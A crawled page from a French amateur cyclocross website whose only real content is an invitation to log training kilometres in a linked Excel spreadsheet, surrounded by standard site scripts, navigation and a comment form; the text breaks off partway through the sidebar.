

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/pratique/archives/distances.html
body_size: 395162
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>DISTANCES</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="DISTANCES"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/pratique/archives/distances.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=757"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=757"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_pratique_archives_distances" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/pratique/"> PRATIQUE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/pratique/archives/">ARCHIVES</a>
        </li>
                        <li class="active">
            DISTANCES
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="4e81bc609aca6fde4dbcbd91" >
            <h1 class="view-title">DISTANCES</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60dedfc429d3cbb0c28259db" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60dedfc429cdbba3f6140fac" class="column-content">            							<p><strong><span style="font-size: large;">&nbsp;&nbsp; Enregistrez vos kms &agrave; l'entrainement en cliquant sur le lien suivant :</span></strong></p>
<p><strong><span style="font-size: large;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a target="_blank" href="http://s2.e-monsite.com/2009/11/12/33902714distances-xls.xls" title="DISTANCES"><img border="0" align="absMiddle" src="/im/stockage/excel.png" title="Fichier" />DISTANCES</a></span></strong></p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/pratique/archives/distances.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '4e81bc609aca6fde4dbcbd91', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
